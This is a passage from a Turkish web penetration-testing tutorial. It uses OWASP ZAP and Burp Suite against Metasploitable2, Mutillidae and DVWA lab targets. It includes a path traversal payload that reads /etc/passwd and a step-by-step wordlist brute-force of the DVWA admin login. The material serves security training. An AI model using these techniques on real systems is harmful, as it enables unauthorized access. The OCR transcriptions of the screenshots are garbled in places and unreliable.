|                                                                                                    | 3 Fuzzed                | 200                | OK 19            | 8 m s 🗧        | 347 bytes                                          | 4.46 KiB                                   |                                              |                                       | passwor                           |
|                                                                                                    | 12 Fuzzed               | 200                | OK 29            | 5 ms 3         | 347 bytes                                          | 1.45 KiB                                   | _                                            |                                       | money                             |
|                                                                                                    | 4 Fuzzed                | 200                | UK 19<br>OK 33   | ∠ms 3<br>9ms 3 | 347 bytes<br>347 bytes                             | 1.43 KIB<br>1.41 KIB                       |                                              |                                       | compute                           |
|                                                                                                    | 19 Fuzzed               | 200                | OK 23            | 9 ms 3         | 347 bytes                                          | 1.41 KiB                                   |                                              |                                       | service                           |
| the second second second second second second second second second second second second second second second se |                         |                    |                  |                |                                                    |                                            |                                              |                                       |                                   |
|                                                                                                    | 53 Fuzzed               | 200                | OK 27            | 6 ms 🔅         | 325 bytes                                          | 1.41 KiB                                   |                                              |                                       | trustnol                          |

ZAP'ın diğer güçlü yanı ise web uygulamasına doğrudan güvenlik analizi yapabiliyor olmak. **Quick start** tab'ında **Url to attack** alanına analizini yapmak istediğimiz adresi veya IP'yi yazıyoruz ve **Attack** butonuna tıklıyoruz.

| 😕 🗇 🐵 Untitled Session - OWASP ZAP 2.5.0                            |                                                                                                    |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Eile Edit View Analyse Report Tools Online Help                     |                                                                                                    |
| (ATTACK Mode 🔄 🗋 🔐 🔚 📾 📑 🍪 💷 💻 💷 🔲 📼                                |                                                                                                    |
| 🚱 Sites 🕂                                                           | 🧩 Quick Start 🖈 🔿 Request Response← 🛛 🗶 Break 🕂                                                                   |
|                                                                     |                                                                                                    |
| X Sectors                                                           | Welcome to the OWASP Zed Attack Proxy (ZAP)                                                                       |
| Default Context                                                     | TAB is an analysis we internet of an advection to the finding of the billing is under an internet internet.       |
| ► 📾 P Sites                                                         | ZAP is an easy to use integrated penetration testing tool for inding vulnerabilities in web applications.         |
| -                                                                   | Please be aware that you should only attack applications that you have been specifically been given permission to |
|                                                                     | To quickly test an application, enter its URL below and press 'Attack'.                                           |
|                                                                     | 1991 to attack bttp://192169152125                                                                                |
|                                                                     |                                                                                                    |
|                                                                     | Attack Stop                                                                                                    |
|                                                                     | Progress: Actively scanning (attacking) the URLs discovered by the spider                                         |
|                                                                     |                                                                                                    |
|                                                                     | For a more in depth test you should explore your application using your browser or automated regression tests whi |
|                                                                     | See the help file for more details,                                                                               |
|                                                                     |                                                                                                    |
|                                                                     |                                                                                                    |
|                                                                     |                                                                                                    |
|                                                                     |                                                                                                    |
| 🔚 History   🔍 Search   🏴 Alerts   🔄 Output   🦂 Active Scan   🚟 Spic | er 🖉 🖈 🛨                                                                                                    |
| 🕷 New Scan   Progress: 0: http://192.168.152.135 💌 💷 📃              | 100% 🔮 🔮                                                                                                    |
| Processed Method URI                                                | Flags                                                                                                    |
| GET http://192.                                                     | 168.152.135/twiki/bin/edit/Main/ZAP?t=1483301938                                                                  |
| GET http://192.                                                     | 168.152.135/phpMyAdmin/themes/darkblue_orange/c                                                                   |
| GET http://192.                                                     | 168.152.135/phpMyAdmin/themes/darkblue_orange/c                                                                   |
| GET http://192.                                                     | 168.152.135/phpMyAdmin/themes/darkblue_orange/c                                                                   |
| GET http://192                                                      | 108.152.135/pnpMyAdmin/themes/darkbile_orange/c                                                                   |
| GET http://192.                                                     | 108.152.135/pnpMyAdmin/tnemes/darkbiue_orange/                                                                    |
| GET http://192.                                                     | 168.152.135/phpMyAdmin/themes/darkblue_orange/i                                                                   |
|                                                                     | 100.152.135/pnp/MyAdmin/themes/darkblue_orange/                                                                   |
| Alerte 01 012 015 010                                               |                                                                                                    |

Tarama bittikten sonra alerts'lerimize bakıyoruz.

| 🛗 History 🔍 Search р Alerts 🖈 📄 Output 👌 Active Scan 🛛 💥 Spider 🕂                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| © 🏟                                                                                                    | ath Traversal                                                                                                    | A                                                                                                    |
| 🔻 🚞 Alerts (8)                                                                                                    | RL: http://192.168.152.135/mutillidae/?page=                                                                                                    | =%2Fetc%2Fpasswd                                                                                                    |
| 🔻 🚞 🏴 Path Traversal (10)                                                                                                    | sk: 🏴 High                                                                                                    |                                                                                                    |
| GET: http://192.168.152.135/mutillidae/index.php?choice=nmap&initials=ZAP&page         GET: http://192.168.152.135/mutillidae/index.php?choice=nmap&initials=ZAP&page         GET: http://192.168.152.135/mutillidae/index.php?forwardurl=http%3A%2F%2F         GET: http://192.168.152.135/mutillidae/index.php?forwardurl=http%3A%2F%2F         GET: http://192.168.152.135/mutillidae/index.php?forwardurl=http%3A%2F%2F         GET: http://192.168.152.135/mutillidae/index.php?page=%2Fetc%2Fpasswd         GET: http://192.168.152.135/mutillidae/index.php?page=%2Fetc%2Fpasswd&userna         POST: http://192.168.152.135/mutillidae/index.php?page=source-viewer.php         POST: http://192.168.152.135/mutillidae/index.php?page=source-viewer.php         POST: http://192.168.152.135/mutillidae/index.php?page=source-viewer.php         POST: http://192.168.152.135/mutillidae/index.php?page=source-viewer.php         POST: http://192.168.152.135/mutillidae/index.php?page=source-viewer.php         POST: http://192.168.152.135/mutillidae/index.php?page=source-viewer.php         POST: http://192.168.152.135/mutillidae/index.php?page=source-viewer.php         POST: http://192.168.152.135/mutillidae/index.php?page=source-viewer.php         POST: http:/192.168.152.135/mutillidae/index.php?page=source-viewer.php         POST: http:/192.168.152.135/mutillidae/index.php?page=source-viewer.php         POST: http:/192.168.152.135/mutillidae/index.php?page=source-viewer.php         POST: http:/192.168.152.135/mutillidae/index.php?page=source-viewer.php | Andidence: Medium arameter: page tack: /etc/passwd idence: rootx:0:0 WE ID: 22 ASC ID: 33 Description: The Path Traversal attack technique allows an attacker i and commands that potentially reside outside the web d attacker may manipulate a URL in such a way that the w Other Info: Solution: Assume all input is malicious. Use an "accept known goo | access to files, directories,<br>ocument root directory. An<br>ib site will execute or reveal<br>to site will execute or reveal<br>to site will execute or reveal<br>at input validation strategy. |
|                                                                                                    | any input that does not strictly conform to specifications                                                                                                    | or transform it into                                                                                                    |
| Alerts 🏴 1 🟴 2 🟳 5 🏴 0                                                                                                    | Current Scans 🧼                                                                                                    | 2 😓 0 👌 3 🎯 0 勝 0 🎤 0 勝 0                                                                                                    |

8 adet alert ve en üstte kritik alert var.

Path Traversal alertimizin tanımına bakıyoruz. Tanımdan da anlayabileceğimiz gibi web sunucudaki dosyalara url si verilen (<u>http://192.168.152.135/mutillidae/?page=%2Fetc%2Fpasswd</u>) adres üzerinden ilgili dosylara erişebildiğimizi belirtiyor.

İlgili url'ye gitmeye çalıştığımızda ise linux sunucunun etc/passwd dosyasına eriştiğimizi görüyoruz.



#### Burp:

Web uygulama testelerinde sızma testlerinde sıkça kullanılan diğer araç Burp aracıdır. Web uygulamalarında sızma testi uzmanları, istemci ile sunucu arasında gelen giden istekleri, verileri proxy özelliğini kullanarak görmeyi isterler. Gerektiğinde istemciden giden istekleri değiştirerek sunucuda farklı sonuçlar elde etmek isterler. Web uygulamasında kullanıcıya gözükmeyen, yetki atlatmaya neden olan zaafiyetler söz konusu ise, burp aracı sayesinde bu zaafiyetlerin tespiti ve sömürülmesi söz konusu olacaktır.

Burp aracının sık kullanılan modüllerini görmeye çalışalım.

**Proxy**: proxy modülü adındanda anlaşılacağı gibi, istemci ile sunucu arasına girerek, gelen giden istekleri görüp değiştirme işlemi için kullanılır.

Browser da proxy ayarlarını yaptıktan sonra, burp aracında proxy tab'ında "intercept is on" düğmesini tıkladığınızda istekler burp aracında görüntülenmeye başlanacaktır.

İsteği "Forward" diyerek sunucuya gönderebilir, "Drop" diyerek isteiğin sunucuya gitmesini engelleyebiliriz. "action" diyerek de başka modüllerde işlem yapılmasını sağlayabiliriz.

| Burp Intruder Repeater Window Help                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts |  |  |  |  |  |  |  |  |  |  |  |
| Intercept HTTP history WebSockets history Options                                                                     |  |  |  |  |  |  |  |  |  |  |  |
| Request to http://192.168.152.135:80                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
| Forward Drop Intercept is on Action                                                                                   |  |  |  |  |  |  |  |  |  |  |  |
| Raw Headers Hex                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| GET / HTTP/1.1                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Host: 192.168.152.135                                                                                                 |  |  |  |  |  |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:50.0) Gecko/20100101 Firefox/50.0                              |  |  |  |  |  |  |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                               |  |  |  |  |  |  |  |  |  |  |  |
| Accept-Language: en-US, en;q=0.5                                                                                      |  |  |  |  |  |  |  |  |  |  |  |
| Lonnection: Close                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| upgrade-insecure-Kequests; i                                                                                          |  |  |  |  |  |  |  |  |  |  |  |

"Http history" tab'ıyla web uygulamasındaki gezinme tarihçesini görüntüleyebilirsiniz. Oluşan PHPSESSID ve cookie bilgisini görüntüleyebilirsiniz. İstemcinin dil seçeneği, browser bilgisini

#### görüntüleyebilirsiniz.

| Burp                                                               | Intruder Repeate                                                                                                    | r Window H                                                                                       | elp                                              |                                     |                                          |                                     |                  |          |                   |                    |                      |           |                                          |         |     |                                                       |               |                                        |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|--------------------------------------------------|-------------------------------------|------------------------------------------|-------------------------------------|------------------|----------|-------------------|--------------------|----------------------|-----------|------------------------------------------|---------|-----|-------------------------------------------------------|---------------|----------------------------------------|
| Tar                                                                | get Proxy Spide                                                                                                    | r Scanner                                                                                        | Intruder                                         | Repeater                            | Sequencer                                | Decoder                             | Comparer         | Extende  | er Proje          | ct options         | User option          | ns Alerts |                                          |         |     |                                                       |               |                                        |
| Inte                                                               | rcept HTTP histor                                                                                                    | y WebSock                                                                                        | kets history                                     | Options                             |                                          |                                     |                  |          |                   |                    |                      |           |                                          |         |     |                                                       |               |                                        |
| Filter                                                             | Filter: Hiding CSS, image and general binary content                                                                                                    |                                                                                                  |                                                  |                                     |                                          |                                     |                  |          |                   |                    |                      |           |                                          |         |     |                                                       |               |                                        |
| #                                                                  | <ul> <li>Host</li> </ul>                                                                                                    |                                                                                                  | Method                                           | URL                                 |                                          |                                     | Params           | Edited   | Status            | Length             | MIME type            | Extension | Title                                    | Comment | SSL | IP                                                    | Cookies       | Time                                   |
| 1<br>2<br>3                                                        | http://192.168.1<br>http://192.168.1<br>http://192.168.1                                                                                                    | 52.135<br>52.135<br>52.135                                                                       | GET<br>GET<br>GET                                | /<br>/favicon.ico<br>/dvwa/         | )<br>a php                               |                                     |                  |          | 200<br>404<br>302 | 1086<br>480<br>445 | HTML<br>HTML<br>HTML | ico       | Metasploitable2 - Linux<br>404 Not Found |         |     | 192.168.152.135<br>192.168.152.135<br>192.168.152.135 | PHPSESSID=e4f | 15:29:01 2<br>15:32:30 2<br>15:32:36 2 |
| -(                                                                 |                                                                                                    |                                                                                                  |                                                  |                                     |                                          |                                     |                  |          |                   |                    |                      |           | )                                        |         |     |                                                       |               | ,,                                     |
| Red                                                                | uest Response                                                                                                    |                                                                                                  |                                                  |                                     |                                          |                                     |                  |          |                   |                    |                      |           |                                          |         |     |                                                       |               |                                        |
| Rav                                                                | V Params Head                                                                                                    | ers Hex                                                                                          |                                                  |                                     |                                          |                                     |                  |          |                   |                    |                      |           |                                          |         |     |                                                       |               |                                        |
| GET ,<br>Host:<br>User<br>Accep<br>Refe<br>Cook:<br>Conne<br>Upgra | <pre>'dvwa/Login.php<br/>: 192.168.152.13<br/>Agent: Mozilla/<br/>pt: text/html,ap<br/>tt-Language: en-<br/>er: http://192.<br/>e: security=hig<br/>action: close<br/>ide-Insecure-Records.</pre> | HTTP/1.1<br>%5<br>5.0 (X11;<br>plication/<br>US,en;q=0.<br>168.152.13<br>h; PHPSESS<br>puests: 1 | Ubuntu; L<br>ixhtml+xml<br>5<br>IS/<br>ID=e4f0e4 | inux x86_<br>,applicat<br>c23639266 | 64; rv:50.0<br>ion/xml;q=<br>a789aa830b! | 0) Gecko/2<br>0.9,*/*;q=<br>53589d9 | 0100101 F<br>0.8 | irefox/5 | 0.0               |                    |                      |           |                                          |         |     |                                                       |               | Í                                      |

Kullanıcı adı ve şifre bilgisini girildikten sonra isteğin ne şekilde sunucuya gittiğini görebiliriz.

| Burp Intruder Repeater Window Help                                                                                    |                   |                         |             |            |              |           |           |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------|-------------------------|-------------|------------|--------------|-----------|-----------|--|--|--|--|--|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts |                   |                         |             |            |              |           |           |  |  |  |  |  |
| Intercept HTTP history WebSockets history Options                                                                     |                   |                         |             |            |              |           |           |  |  |  |  |  |
| Filter: Hiding CSS, image and general binary content                                                                  |                   |                         |             |            |              |           |           |  |  |  |  |  |
| # 🔺 Host 🛛 🕅                                                                                                    | 1ethod URL        |                         | Params      | Edited S   | tatus Length | MIME type | Extension |  |  |  |  |  |
| 1 http://192.168.152.135 G                                                                                            | GET /             |                         |             | 2          | 00 1086      | HTML      |           |  |  |  |  |  |
| 2 http://192.168.152.135 G                                                                                            | GET /favicon.icc  | )                       |             | 4          | 04 480       | HTML      | ico       |  |  |  |  |  |
| 3 http://192.168.152.135 G                                                                                            | GET /dvwa/        |                         |             | 3          | 02 445       | HTML      |           |  |  |  |  |  |
| 4 http://192.168.152.135 G                                                                                            | iEl /dvwa/login   | i.php                   |             | 2          | 00 1599      |           | php       |  |  |  |  |  |
| 5 http://192.168.152.135 PC                                                                                           | Juvwa/login       | прир                    |             |            |              | HIML      | prip      |  |  |  |  |  |
|                                                                                                    |                   |                         |             |            |              |           |           |  |  |  |  |  |
|                                                                                                    |                   |                         |             |            |              |           |           |  |  |  |  |  |
|                                                                                                    |                   |                         |             |            |              |           |           |  |  |  |  |  |
|                                                                                                    |                   |                         |             |            |              |           |           |  |  |  |  |  |
|                                                                                                    |                   |                         |             |            |              |           |           |  |  |  |  |  |
|                                                                                                    |                   |                         |             |            |              |           |           |  |  |  |  |  |
| -(                                                                                                    |                   |                         |             |            |              |           |           |  |  |  |  |  |
| Request                                                                                                    |                   |                         |             |            |              |           |           |  |  |  |  |  |
| Baw Params Headers Hex                                                                                                |                   |                         |             |            |              |           |           |  |  |  |  |  |
|                                                                                                    |                   |                         |             |            |              |           |           |  |  |  |  |  |
| Host: 192.168.152.135                                                                                                 |                   |                         |             |            |              |           |           |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (X11; Ubu                                                                                     | untu; Linux x86_0 | 64; rv:50.0) Gecka      | /20100101 F | irefox/50. | 0            |           |           |  |  |  |  |  |
| Accept: text/html,application/xht                                                                                     | ml+xml,applicat:  | ion/xml;q=0.9,*/*;      | q=0.8       |            |              |           |           |  |  |  |  |  |
| Accept-Language: en-US,en;q=0.5                                                                                       |                   |                         |             |            |              |           |           |  |  |  |  |  |
| Referer: http://192.168.152.135/d                                                                                     | lvwa/login.php    | - 700 000 - 505 00 - 10 |             |            |              |           |           |  |  |  |  |  |
| Connection: close                                                                                                    | e410e4c23b392bb   | a/89aa830b53589d9       |             |            |              |           |           |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                                          |                   |                         |             |            |              |           |           |  |  |  |  |  |
| Content-Type: application/x-www-f                                                                                     | orm-urlencoded    |                         |             |            |              |           |           |  |  |  |  |  |
| Content-Length: 44                                                                                                    |                   |                         |             |            |              |           |           |  |  |  |  |  |
| username=admin&password=password&                                                                                     | Login=Login       |                         |             |            |              |           |           |  |  |  |  |  |

# Son olarak da sunucudan gelen yanıtı görüntüleyebiliyoruz.

| 6 http://192                                                                                                    | .168.152.135                                                                                                    | GET                  | /dvwa/index.php        |              |                                                          | Ö       | 200     | 4895      | HTML       | php |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|------------------------|--------------|----------------------------------------------------------|---------|---------|-----------|------------|-----|
|                                                                                                    |                                                                                                    |                      |                        |              |                                                          |         |         |           |            |     |
| •                                                                                                    |                                                                                                    |                      |                        |              |                                                          |         |         |           |            |     |
| Request Resp                                                                                                    | onse                                                                                                    |                      |                        |              |                                                          |         |         |           |            |     |
| Raw Headers                                                                                                    | Hex HTML                                                                                                    | Render               |                        |              |                                                          |         |         |           |            |     |
| HTTP/1.1 200 OH                                                                                                    | <                                                                                                    |                      |                        |              |                                                          |         |         |           |            |     |
| Date: Tue, 24                                                                                                    | Jan 2017 00:53                                                                                                    | 3:15 GMT             |                        |              |                                                          |         |         |           |            |     |
| Server: Apache,                                                                                                    | /2.2.8 (Ubunti<br>D⊔D/5 2 4.2ubi                                                                                                    | 1) DAV/2             |                        |              |                                                          |         |         |           |            |     |
| Pragma: no-cach                                                                                                    | ne/3.2.4-2000                                                                                                    | 11100.10             |                        |              |                                                          |         |         |           |            |     |
| Cache-Control:                                                                                                    | no-cache, mus                                                                                                    | st-revalida          | ate                    |              |                                                          |         |         |           |            |     |
| Expires: Tue, 2                                                                                                    | 23 Jun 2009 12                                                                                                    | 2:00:00 GMT          | -                      |              |                                                          |         |         |           |            |     |
| Connection: clo                                                                                                    | ose                                                                                                    |                      |                        |              |                                                          |         |         |           |            |     |
| Content-Type: 1                                                                                                    | text/html;char                                                                                                    | rset=utf-8           |                        |              |                                                          |         |         |           |            |     |
| Content-Length                                                                                                    | 4383                                                                                                    |                      |                        |              |                                                          |         |         |           |            |     |
|                                                                                                    |                                                                                                    |                      |                        |              |                                                          |         |         |           |            |     |
| html</td <td>PUBLIC "-//W3</td> <th>ВС//ДТД ХНТ</th> <th>TML 1.0 Strict//EN" "h</th> <th>ttp://www.w3</th> <th>3.org/TF</th> <th>R/xhtml</th> <th>1/DTD/×</th> <td>html1-sti</td> <td>rict.dtd":</td> <td>&gt;</td> | PUBLIC "-//W3                                                                                                    | ВС//ДТД ХНТ          | TML 1.0 Strict//EN" "h | ttp://www.w3 | 3.org/TF                                                 | R/xhtml | 1/DTD/× | html1-sti | rict.dtd": | >   |
| <html xmlns="html&lt;/td&gt;&lt;td&gt;ttp://www.w3.d&lt;/td&gt;&lt;th&gt;org/1999/xł&lt;/th&gt;&lt;th&gt;ntml"><th></th><th></th><th></th><th></th><td></td><td></td><td></td></html>                               |                                                                                                    |                      |                        |              |                                                          |         |         |           |            |     |
| de e e de                                                                                                    |                                                                                                    |                      |                        |              |                                                          |         |         |           |            |     |
| <nead></nead>                                                                                                    | <meta http-e<="" td=""/> <th>equiv="Cont</th> <th>ent-Type" content="te</th> <th>xt/html: ch</th> <th>arset=И</th> <th>TE-8" /</th> <th>&gt;</th> <td></td> <td></td> <td></td>          | equiv="Cont          | ent-Type" content="te  | xt/html: ch  | arset=И                                                  | TE-8" / | >       |           |            |     |
|                                                                                                    |                                                                                                    |                      |                        |              |                                                          |         |         |           |            |     |
|                                                                                                    | <title>Damn</title>                                                                                                    | Vulnerable           | e Web App (DVWA) v1.0. | 7 :: Welcom  | e <th>e&gt;</th> <th></th> <td></td> <td></td> <td></td> | e>      |         |           |            |     |
|                                                                                                    | <link <="" rel="s&lt;/td&gt;&lt;th&gt;stylesheet" th=""/> <th>type="text/css" href</th> <th>="dvwa/css/n</th> <th>main.cs</th> <th>5" /&gt;</th> <th></th> <td></td> <td></td> <td></td> | type="text/css" href | ="dvwa/css/n           | main.cs      | 5" />                                                    |         |         |           |            |     |
|                                                                                                    | -link rol-"i                                                                                                    | con" type-           | -"limage/ico" braf-"fa | vicon ico"   | /~                                                       |         |         |           |            |     |

**Intruder:** Intruder modülü, istemci ile sunucu arasında yakalanan değerlerle oynayarak, sunucuda oturum açma, hak elde etmek amacıyla kullanılmaktadır.

Daha önce login ekranında yakalamış olduğumuz isteği intruder'a gönderelim.

Bunu yapmak için Action seçeneği ile "send to intruder" diyebilirsiniz, şayet Http History den geçmişe yönelik bir isteği yönlenedircek iseniz, sağ tıklayıp bu işlemi gerçekleştirebilirsiniz.

Hedef olarak, web uygulama sunucumuz, port olarak 80 portunu kullanıyoruz.



Positions tab'ında değişkenler listelendi. Bu değişkenlerden hangisi ile oynamak istediğimizi seçiyoruz. Clear seçeneği ile tüm değişkenlerin seçimlerini kaldırabilir, Add seçeneği ile ekleyebiliriz.

| Burp Intruder Repeater Window Help                                                                                                    |                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts                                                                                                    |                                       |
| 1 × 2 ×                                                                                                    |                                       |
| Target Positions Payloads Options                                                                                                    |                                       |
| Payload Positions Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions details. Attack type: Sniper                                                                                                    | - see help for full                   |
| POST /dvwa/login.php HTTP/1.1         Host: 192.168.152.135         User-Agent: Mozilla/S.0 (X11; Ubuntu; Linux x86_64; rv:50.0) Gecko/20100101 Firefox/50.0         Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8         Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8         Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8         Content: Issue: Language: en-US,en;q=0.5         Referer: http://lsz.168.152.135/dvwa/login.php         Conket: security=Shidh; PPSESSID=Seaff044c20030206a780aa800b50509049         Connection: close         Upgrade: Insecure-Requests: 1         Content-Type: application/x+ww-form-urlencoded         Content-Length: 44         username=§adming&passwords&Login=§Logins | Add S<br>Clear S<br>Auto S<br>Refresh |

Biz burada kullanıcı adını bildiğimizi varsayarak diğer tüm değişkenleri kaldırarak, şifre denemesi yapalım. Attack type olarak varsayılan sniper seçeneği kalsın.

Payloads tab'ında, tek bir değişken için saldırı gerçekleştireceğimiz için payload set kısmı sadece 1 olarak gelecektir. Payload type seçeneğinde ise saldırının çeşidine göre payloadlar mevcut. Şayet bir wordlist üzerinden saldırı yapacaksanız simple list, elinizde bir liste yok rastgele kaba kuvvet saldırı yapacaksanız brute forcer seçeneği uygun olacaktır.

Elimizde bulunan wordlist aracılığı ile saldırı gerçekleştirelim.

| Target Positions Payloads Options                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Payload Sets         You can define one or more payload sets. The number of payload and each payload type can be customized in different ways.         Payload set:       1         Payload count:       0                                        | sets depends on the attack type defined in the Positions tab. Various payload types are available for each                                                                                                    |
| Payload type: Simple list 🔹 Request count: 0                                                                                                    |                                                                                                    |
| Payload Options [Simple list]         This payload type lets you configure a simple list of strings that an         Paste         Load         Remove         Clear         Add         Enter a new item         Add from list [Pro version only] | Look In: Passwords  Debe100.txt  aged-gmail-passwords.txt  best15.txt  hley_Madison.txt  bible-withcount.txt  sic_Spanish_List.txt  bible txt  st1050.txt  File Name: best110.txt  Files of Type: All Files  Open Cancel |

Oturum açınca nasıl bir response alacağımızı henüz bilmiyoruz. Beklentimiz başarılı bir oturum gerçekleştiğinde yanıtın farklı olacağı ve verinin boyutunun (lenght) daha büyük olmasını bekliyoruz. 15 password denemesini yapıp bizlere ne tür yanıt verdiğini görelim.

Yaptığımız 15 password denemesinde lenght de bir değişiklik göremedik. Sunucuda herhangi farklı bir yanıt olup olmadığını görmek için isteği forwardlayalım.

| 😣 🖨 💷 Intruder attack 7 |                           |         |       |         |        |  |         |  |  |
|-------------------------|---------------------------|---------|-------|---------|--------|--|---------|--|--|
| Attack Save Columns     |                           |         |       |         |        |  |         |  |  |
| Results                 | Target Positions Payloads | Options |       |         |        |  |         |  |  |
| Filter: Show            | Filter: Showing all items |         |       |         |        |  |         |  |  |
| Request                 | Payload                   | Status  | Error | Timeout | Length |  | Comment |  |  |
| 0                       |                           | 302     |       |         | 354    |  |         |  |  |
| 1                       |                           | 302     |       |         | 354    |  |         |  |  |
| 2                       | 111111                    | 302     |       |         | 354    |  |         |  |  |
| 3                       | 1234                      | 302     |       |         | 354    |  |         |  |  |
| 4                       | 12345                     | 302     |       |         | 354    |  |         |  |  |
| 5                       | 123456                    | 302     |       |         | 354    |  |         |  |  |
| 6                       | 1234567                   | 302     |       |         | 354    |  |         |  |  |
| 7                       | 12345678                  | 302     |       |         | 354    |  |         |  |  |
| 8                       | abc123                    | 302     |       |         | 354    |  |         |  |  |
| 9                       | dragon                    | 302     |       |         | 354    |  |         |  |  |
| 10                      | iloveyou                  | 302     |       |         | 354    |  |         |  |  |
| 11                      | letmein                   | 302     |       |         | 354    |  |         |  |  |
| 12                      | monkey                    | 302     |       |         | 354    |  |         |  |  |
| 13                      | password                  | 302     |       |         | 354    |  |         |  |  |
| 14                      | qwerty                    | 302     |       |         | 354    |  |         |  |  |
| 15                      | tequiero                  | 302     |       |         | 354    |  |         |  |  |
| 16                      | test                      | 302     |       |         | 354    |  |         |  |  |
|                         |                           |         |       |         |        |  |         |  |  |

Görüldüğü gibi başarılı olup olmadığını sunucu uygulama arayüzünde bizlere sunduğunu görüyoruz. 14.cü denemenin başarılı olduğunu ve bunun da wordlistimizdeki password'e denk geldiğini görebiliyoruz.

| admin    |                               |  |
|----------|-------------------------------|--|
| domin    |                               |  |
| Password |                               |  |
| •••••    |                               |  |
|          | Login                         |  |
|          | Login failed                  |  |
|          | Login failed                  |  |
|          | Login failed                  |  |
|          | Login failed                  |  |
|          | Login failed                  |  |
|          | Login failed                  |  |
|          | Login failed                  |  |
|          | Login failed                  |  |
|          | Login failed                  |  |
|          | Login failed                  |  |
|          | Login failed                  |  |
|          | Login failed                  |  |
|          | Login failed                  |  |
|          | You have logged in as 'admin' |  |
|          | Login failed                  |  |
|          | Login failed                  |  |
|          | Login failed                  |  |

Şimdi de kullanıcı adının da bilinmediği durum için nasıl bir yol izleyeceğimize bakalım.

Şayet ne kullanıcı adı ne de şifre bilgisini bilmiyorsak, intruder'a gönderilen istekde hem kullanıcı adını hem de şifre alanını seçiyoruz.

| Burp Intruder Repeater Window Help                                                                                                    |                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts                                                                                                    |                                       |
| $\boxed{1\times 2\times 3\times 4\times 5\times 6\times \ldots}$                                                                                                    |                                       |
| Target Positions Payloads Options                                                                                                    |                                       |
| Payload Positions Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details. Attack type: Cluster bomb                                                                                                    | Start attack                          |
| POST /dvwa/login.php HTTP/1.1         Host: 192.168.152.135         User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:50.0) Gecko/20100101 Firefox/50.0         Accept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8         Accept: text/html.application/shtml+xml.application/xml;q=0.9,*/*;q=0.8         Accept: text/html.application/shtml+xml.application/xml;q=0.9,*/*;q=0.8         Code: security=low; PHPSESSID=edf0e4c23639206a789aa830b53589d9         Contertion: close         Ubgrade: Insecure-Requests: 1         Content-Type: application/x-vww-form-urlencoded         Content-Length: 41         username=sadmins&password=sadmins&Login=Login | Add S<br>Clear S<br>Auto S<br>Refresh |

